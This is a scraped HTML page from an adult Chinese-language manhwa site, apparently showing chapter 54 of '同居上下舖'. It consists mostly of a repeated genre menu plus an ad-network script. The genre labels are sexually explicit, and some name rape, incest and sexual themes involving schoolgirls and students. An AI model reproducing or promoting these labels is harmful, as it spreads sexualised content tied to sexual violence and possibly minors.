                              <a href="https://hanman18.com/manga-list/邻居" title="Action Manga"><i class="icofont-caret-right"></i> 邻居</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/人妻" title="Action Manga"><i class="icofont-caret-right"></i> 人妻</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/继母" title="Action Manga"><i class="icofont-caret-right"></i> 继母</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/翘臀" title="Action Manga"><i class="icofont-caret-right"></i> 翘臀</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/性教育" title="Action Manga"><i class="icofont-caret-right"></i> 性教育</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/刺激" title="Action Manga"><i class="icofont-caret-right"></i> 刺激</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/暧昧" title="Action Manga"><i class="icofont-caret-right"></i> 暧昧</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/欲望" title="Action Manga"><i class="icofont-caret-right"></i> 欲望</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/肉体" title="Action Manga"><i class="icofont-caret-right"></i> 肉体</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/上流社会" title="Action Manga"><i class="icofont-caret-right"></i> 上流社会</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/桃色诱惑" title="Action Manga"><i class="icofont-caret-right"></i> 桃色诱惑</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/深渊" title="Action Manga"><i class="icofont-caret-right"></i> 深渊</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/老男人" title="Action Manga"><i class="icofont-caret-right"></i> 老男人</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/自慰" title="Action Manga"><i class="icofont-caret-right"></i> 自慰</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/暴富" title="Action Manga"><i class="icofont-caret-right"></i> 暴富</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/女神" title="Action Manga"><i class="icofont-caret-right"></i> 女神</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/雙重身分" title="Action Manga"><i class="icofont-caret-right"></i> 雙重身分</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/特殊性癖好" title="Action Manga"><i class="icofont-caret-right"></i> 特殊性癖好</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/女大生" title="Action Manga"><i class="icofont-caret-right"></i> 女大生</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/校園" title="Action Manga"><i class="icofont-caret-right"></i> 校園</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/恩人" title="Action Manga"><i class="icofont-caret-right"></i> 恩人</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/混血" title="Action Manga"><i class="icofont-caret-right"></i> 混血</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/继姐" title="Action Manga"><i class="icofont-caret-right"></i> 继姐</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/近亲" title="Action Manga"><i class="icofont-caret-right"></i> 近亲</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/金髮" title="Action Manga"><i class="icofont-caret-right"></i> 金髮</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/浪漫爱情" title="Action Manga"><i class="icofont-caret-right"></i> 浪漫爱情</a>
                           </li>
                                                 </ul>
                     </div>
                  </div>
                 
               </ul>
            </div>
         </div>
      </div>
      <div class="header-manga mb-header">
         <div class="top-header">
            <div class="menu-ico">
               <i class="ti-align-left"></i>
               <i class="icofont-close close-menu" style="display: none;"></i>
            </div>
            <div class="logo">
               <a title="Read Manga Online in English Free" href="/">
               <img src="/hanman18.png?v=1.1" style="height: 35px !important;" alt="" alt="Read Manga Online For Free">
               </a>
            </div>
            <div class="search-ico">               
               <i class="lnr lnr-magnifier open-search"></i>
               <i class="ti-close close-search" style="display: none;"></i>
            </div>
         </div>
         <div class="under-header">
            <div class="header-menu" style="display: none;">
               <ul>
               <li>
                  <a href="/" title="Read Manga Online in English Free">主页</a>
               </li>
               <li>
                  <a href="https://hanman18.com/list-manga" title="Manga List">漫画列表</a>
               </li>
               
               <li class="dropdownmenu">
                  <a href="#" title="Manga List - Genres: All">
                  Genres <i class="fa fa-angle-right" aria-hidden="true"></i>
                  </a>
               </li>
               <div class="sub-menu" style="display: none;">
                  <ul>
                                            <li>
                          <a href="https://hanman18.com/manga-list/精神病院" title="Action Manga"><i class="icofont-caret-right"></i> 精神病院 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/男看护" title="Action Manga"><i class="icofont-caret-right"></i> 男看护 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/勾引" title="Action Manga"><i class="icofont-caret-right"></i> 勾引 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/巨乳" title="Action Manga"><i class="icofont-caret-right"></i> 巨乳 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/淫乱" title="Action Manga"><i class="icofont-caret-right"></i> 淫乱 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/天赋异禀" title="Action Manga"><i class="icofont-caret-right"></i> 天赋异禀 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/大嫂" title="Action Manga"><i class="icofont-caret-right"></i> 大嫂 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/长腿" title="Action Manga"><i class="icofont-caret-right"></i> 长腿 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/乱伦" title="Action Manga"><i class="icofont-caret-right"></i> 乱伦 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/前女友" title="Action Manga"><i class="icofont-caret-right"></i> 前女友 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/催眠" title="Action Manga"><i class="icofont-caret-right"></i> 催眠 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/職場女前輩" title="Action Manga"><i class="icofont-caret-right"></i> 職場女前輩 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/現代奇幻" title="Action Manga"><i class="icofont-caret-right"></i> 現代奇幻 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/戲劇" title="Action Manga"><i class="icofont-caret-right"></i> 戲劇 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/調教" title="Action Manga"><i class="icofont-caret-right"></i> 調教 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/超能力" title="Action Manga"><i class="icofont-caret-right"></i> 超能力 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/性欲旺盛" title="Action Manga"><i class="icofont-caret-right"></i> 性欲旺盛 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/司机" title="Action Manga"><i class="icofont-caret-right"></i> 司机 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/乡下" title="Action Manga"><i class="icofont-caret-right"></i> 乡下 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/剧情" title="Action Manga"><i class="icofont-caret-right"></i> 剧情 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/學校" title="Action Manga"><i class="icofont-caret-right"></i> 學校 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/老師" title="Action Manga"><i class="icofont-caret-right"></i> 老師 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/浪漫" title="Action Manga"><i class="icofont-caret-right"></i> 浪漫 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/誘惑" title="Action Manga"><i class="icofont-caret-right"></i> 誘惑 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/入贅女婿" title="Action Manga"><i class="icofont-caret-right"></i> 入贅女婿 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/岳母" title="Action Manga"><i class="icofont-caret-right"></i> 岳母 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/肉慾" title="Action Manga"><i class="icofont-caret-right"></i> 肉慾 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/同居" title="Action Manga"><i class="icofont-caret-right"></i> 同居 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/有夫之婦" title="Action Manga"><i class="icofont-caret-right"></i> 有夫之婦 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/不倫" title="Action Manga"><i class="icofont-caret-right"></i> 不倫 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/地下戀情" title="Action Manga"><i class="icofont-caret-right"></i> 地下戀情 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/家政婦" title="Action Manga"><i class="icofont-caret-right"></i> 家政婦 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/时光倒流" title="Action Manga"><i class="icofont-caret-right"></i> 时光倒流 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/女同事" title="Action Manga"><i class="icofont-caret-right"></i> 女同事 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/性感" title="Action Manga"><i class="icofont-caret-right"></i> 性感 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/偷情" title="Action Manga"><i class="icofont-caret-right"></i> 偷情 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/都市" title="Action Manga"><i class="icofont-caret-right"></i> 都市 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/后宫" title="Action Manga"><i class="icofont-caret-right"></i> 后宫 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/司機" title="Action Manga"><i class="icofont-caret-right"></i> 司機 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/私宅" title="Action Manga"><i class="icofont-caret-right"></i> 私宅 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/後宮" title="Action Manga"><i class="icofont-caret-right"></i> 後宮 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/夫人" title="Action Manga"><i class="icofont-caret-right"></i> 夫人 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/千金小姐" title="Action Manga"><i class="icofont-caret-right"></i> 千金小姐 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/按摩" title="Action Manga"><i class="icofont-caret-right"></i> 按摩 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/性敏感帶" title="Action Manga"><i class="icofont-caret-right"></i> 性敏感帶 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/闺蜜" title="Action Manga"><i class="icofont-caret-right"></i> 闺蜜 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/女学生" title="Action Manga"><i class="icofont-caret-right"></i> 女学生 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/女教师" title="Action Manga"><i class="icofont-caret-right"></i> 女教师 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/强奸" title="Action Manga"><i class="icofont-caret-right"></i> 强奸 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/工读生" title="Action Manga"><i class="icofont-caret-right"></i> 工读生 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/漫画店" title="Action Manga"><i class="icofont-caret-right"></i> 漫画店 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/打工" title="Action Manga"><i class="icofont-caret-right"></i> 打工 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/多人" title="Action Manga"><i class="icofont-caret-right"></i> 多人 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/女友" title="Action Manga"><i class="icofont-caret-right"></i> 女友 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/淫荡" title="Action Manga"><i class="icofont-caret-right"></i> 淫荡 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/肥臀" title="Action Manga"><i class="icofont-caret-right"></i> 肥臀 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/骚逼" title="Action Manga"><i class="icofont-caret-right"></i> 骚逼 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/学姐" title="Action Manga"><i class="icofont-caret-right"></i> 学姐 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/调教" title="Action Manga"><i class="icofont-caret-right"></i> 调教 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/大学生" title="Action Manga"><i class="icofont-caret-right"></i> 大学生 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/社团" title="Action Manga"><i class="icofont-caret-right"></i> 社团 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/性爱" title="Action Manga"><i class="icofont-caret-right"></i> 性爱 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/群交" title="Action Manga"><i class="icofont-caret-right"></i> 群交 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/仙人跳" title="Action Manga"><i class="icofont-caret-right"></i> 仙人跳 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/饥渴" title="Action Manga"><i class="icofont-caret-right"></i> 饥渴 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/神器" title="Action Manga"><i class="icofont-caret-right"></i> 神器 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/御姐" title="Action Manga"><i class="icofont-caret-right"></i> 御姐 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/夫妻" title="Action Manga"><i class="icofont-caret-right"></i> 夫妻 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/背叛" title="Action Manga"><i class="icofont-caret-right"></i> 背叛 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/NTR" title="Action Manga"><i class="icofont-caret-right"></i> NTR <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/女白领" title="Action Manga"><i class="icofont-caret-right"></i> 女白领 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/OL" title="Action Manga"><i class="icofont-caret-right"></i> OL <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/颜值女孩" title="Action Manga"><i class="icofont-caret-right"></i> 颜值女孩 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/韩国" title="Action Manga"><i class="icofont-caret-right"></i> 韩国 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/捆绑" title="Action Manga"><i class="icofont-caret-right"></i> 捆绑 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/驱魔师" title="Action Manga"><i class="icofont-caret-right"></i> 驱魔师 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/基因" title="Action Manga"><i class="icofont-caret-right"></i> 基因 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/雨声" title="Action Manga"><i class="icofont-caret-right"></i> 雨声 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/SM" title="Action Manga"><i class="icofont-caret-right"></i> SM <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/慾望" title="Action Manga"><i class="icofont-caret-right"></i> 慾望 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/朋友妻" title="Action Manga"><i class="icofont-caret-right"></i> 朋友妻 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/邻居" title="Action Manga"><i class="icofont-caret-right"></i> 邻居 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/人妻" title="Action Manga"><i class="icofont-caret-right"></i> 人妻 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/继母" title="Action Manga"><i class="icofont-caret-right"></i> 继母 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/翘臀" title="Action Manga"><i class="icofont-caret-right"></i> 翘臀 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/性教育" title="Action Manga"><i class="icofont-caret-right"></i> 性教育 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/刺激" title="Action Manga"><i class="icofont-caret-right"></i> 刺激 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/暧昧" title="Action Manga"><i class="icofont-caret-right"></i> 暧昧 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/欲望" title="Action Manga"><i class="icofont-caret-right"></i> 欲望 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/肉体" title="Action Manga"><i class="icofont-caret-right"></i> 肉体 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/上流社会" title="Action Manga"><i class="icofont-caret-right"></i> 上流社会 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/桃色诱惑" title="Action Manga"><i class="icofont-caret-right"></i> 桃色诱惑 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/深渊" title="Action Manga"><i class="icofont-caret-right"></i> 深渊 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/老男人" title="Action Manga"><i class="icofont-caret-right"></i> 老男人 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/自慰" title="Action Manga"><i class="icofont-caret-right"></i> 自慰 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/暴富" title="Action Manga"><i class="icofont-caret-right"></i> 暴富 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/女神" title="Action Manga"><i class="icofont-caret-right"></i> 女神 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/雙重身分" title="Action Manga"><i class="icofont-caret-right"></i> 雙重身分 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/特殊性癖好" title="Action Manga"><i class="icofont-caret-right"></i> 特殊性癖好 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/女大生" title="Action Manga"><i class="icofont-caret-right"></i> 女大生 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/校園" title="Action Manga"><i class="icofont-caret-right"></i> 校園 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/恩人" title="Action Manga"><i class="icofont-caret-right"></i> 恩人 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/混血" title="Action Manga"><i class="icofont-caret-right"></i> 混血 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/继姐" title="Action Manga"><i class="icofont-caret-right"></i> 继姐 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/近亲" title="Action Manga"><i class="icofont-caret-right"></i> 近亲 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/金髮" title="Action Manga"><i class="icofont-caret-right"></i> 金髮 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/浪漫爱情" title="Action Manga"><i class="icofont-caret-right"></i> 浪漫爱情 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                       </ul>
                  
               </div>
               
                               <div class="user-block ng-scope" ng-controller="userNofi">
                  <div class="guest-option">
                     <a href="/login">Sign In</a>
                     <a href="/register">Sign Up</a>
                  </div>
               </div>
                             
              
            </div>
             <div id="searchmb" class="header-search header-mb-search ng-scope" style="display: none;" ng-controller="livesearch">
                  <form action="/list-manga" method="get" class="ng-pristine ng-valid">
                     <input name="search" type="text" style="font-size: 16px !important;" placeholder="搜索..." autocomplete="off" class="search_complete2">
                     <button type="submit">
                     <i class="lnr lnr-magnifier"></i>
                     </button>
                  </form>
                  
               </div>
         </div>
      </div>
      <!-- End Header -->
      <div class="clear" style="clear: both;"> </div>
        
  <div class="mg-main">
    <div class="mg_update">
      <div class="container">
      <div class="air_date title-cat" style="
      display: none;
    background: #212121;
    border: 1px dashed #d9ed39;
    padding: 5px 0 0 0;
    margin: 15px 0 15px 0;
      ">
      <h4 style="
          font-size: 18px;
          padding: 0 15px 0px 15px;
          border-bottom: 3px solid transparent;
          font-weight: bold;
          text-transform: uppercase;
          font-family: 'Cuprum', sans-serif;
          display: inline-block;
          color: #dcf836;
          /* border-bottom: 3px solid #dcf836; */
      ">Note</h4>
      <p style="
          padding: 15px;
          display: inline-block;
      ">Google Search: Comic title + manga18 to find comic faster. Sorry for the popup bothering readers. Thank for supporting our website.<br>
      Please support the author by reading raw 1-2 days after release . Thank you.
      </p>
      </div>
      </div>
      </div>
      </div>

<style type="text/css">
    #comic-viewer {
       max-width: 720px;
        margin: 0 auto;
        background: #ccc;
    }
    .comic-original,
    .comic-scramble {
        display: block;
        width: 100%;
        /*margin-bottom: 15px;*/
    }

    .imageChap img{
      width: 100%;
      max-width: 800px;
    }

    @media only screen and (min-width: 800px) {
      .comic-viewer{            
        width: 100% !important;
        /*margin-left: 5% !important;*/
      }
    }


</style>

 

  <!-- Main content -->
  <div class="chapter_detail">
    <div class="section_breadcrumb">
      <div class="container">
        <div class="section_breadcrumb-content">
          <ol class="breadcrumb">
                         <li><a href="/">HOME</a></li>
                        <li><a href="https://hanman18.com/manhwa/tongjushangxiapu">同居上下舖</a></li>
                  
          </ol>
        </div>
      </div>
    </div>
    <div class="chapter_detailContent">
      <div class="container">
        <div class="chapter_detailBox">
          <div class="chapter_detailHead">
            <div class="story_name">
              <h1>同居上下舖</h1>
            </div>
            <div class="chapter_name">  <span>第54話-贏了有親親！</span></div>
            <div class="chapter_time">[ 更新于 <span>2023-12-28 17:50:06</span> ]</div>
          </div>
          <div class="chapter_detailBody">
            <p><!-- If you cannot see the story, please change the "SERVER" below! --></p>
            <div class="section_groupButton">
             
              <div class="section_button" data-value='s1'>
                <button class="bg_active">Server 1</button>
              </div>
              <div class="section_button" data-value='s2'>
                <button class="">Server 2</button>
              </div>
            </div>
             
              <div class="col-md-12 " >
                <br>
                <div class="divads" style="">
                                     </div>
                <div class="clear-fix"></div>
                <div style="display: table;">
                                                </div>
                <br>
                <center>
               <div id="ts_ad_native_zhlpj"></div>
<script  src="//cdn.tsyndicate.com/sdk/v1/master.spot.js"></script>
<script type="module">
  TsMasterSpot({
      "containerId": "ts_ad_native_zhlpj",
      "spot": "o6xwTtcPsMt8w9x6VKJk2o0Fn8X0j80y",
      "wrapperStyles": {
          "display": "flex",
          "flexDirection": "column",
          "justifyContent": "space-around",
          "alignItems": "center"
      },
      "nativeSettings": {
          "cols": 1,
          "rows": 2,
          "titlePosition": "none",
          "adsByPosition": "none",
          "type": "img-left",
          "styles": {
              "container": {
                  "width": "100%"
              },
              "thumb": {
                  "border-radius": "4px",
                  "background": "rgba(255,255,255,1)"
              },
              "headlineLink": {
                  "padding-top": "10px",
                  "font-size": "12px",
                  "font-weight": "bold",
                  "max-height": "64px"
              },
              "brandnameLabel": {
                  "position": "absolute",
                  "bottom": "10px"
              },
              "brandnameLink": {
                  "color": "#444"
              },
              "image": {
                  "padding-bottom": "100%"
              }
          }
      }
  });
</script>
            </center>
              </div>
              
            <div class="section_note">
              <p><i class="ti-info-alt"></i> 使用向左 (←) 或向右 (→) 箭头切换章节</p>
            </div>
            <div class="detail_chapterMain">
              <div class="detail_chapterMenu">
                <div class="list_icon">
                  <ul>
                    <li><a href="/"><i class="lnr lnr-home"></i></a></li>
                    <li><a href="https://hanman18.com//manhwa/tongjushangxiapu"><i class="lnr lnr-list"></i></a></li>
                    <!-- <li><a href="#"><i class="lnr lnr-redo"></i><span>2</span></a></li> -->
                  </ul>
                </div>

                <div class="chapter_control">
                                    <button onclick="prevChap();"><i class="ti-angle-left"></i></button>
                                    <select class="form-control" id="slcChapter">
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/105" >後記</option>    
